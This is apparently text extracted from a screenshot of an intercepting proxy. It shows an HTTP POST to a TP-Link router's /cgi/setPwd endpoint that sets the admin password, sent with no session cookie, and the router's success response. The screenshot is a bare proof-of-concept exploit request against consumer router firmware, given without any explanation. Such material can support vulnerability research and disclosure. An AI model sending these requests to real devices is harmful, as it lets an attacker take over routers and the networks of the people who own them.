 Request
Raw Params Headers Hex
POST /cgi/setPwd?pwd=setMeEmptyPlease... HTTP/1.1
Host: 172.16.0.1
User-Agent:
Firefox/64.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://tplinkwifi.net
Connection: close
Content-Length: 0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Content-Length: 9
Set-Cookie: JSESSIONID=deleted; Expires=Thu, 01 Jan 1970 00:00:01 GMT; Path=/;
HttpOnly
Connection: close
$.ret=0;